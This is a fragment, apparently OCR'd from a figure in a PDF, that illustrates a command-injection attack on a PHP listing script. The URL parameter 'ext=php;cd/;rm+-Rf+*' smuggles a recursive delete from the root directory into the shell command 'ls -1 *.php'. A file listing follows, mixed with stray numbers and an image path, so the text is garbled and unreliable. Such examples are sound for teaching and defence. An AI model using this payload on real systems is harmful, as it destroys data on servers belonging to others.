 1 /listing.php?ext=php;cd/;rm+-Rf+*
2 ls -1 *.php;cd/;rm+-Rf+*
php
3
cnx.php
index.php
connectBase.php
listing.php
4
/
5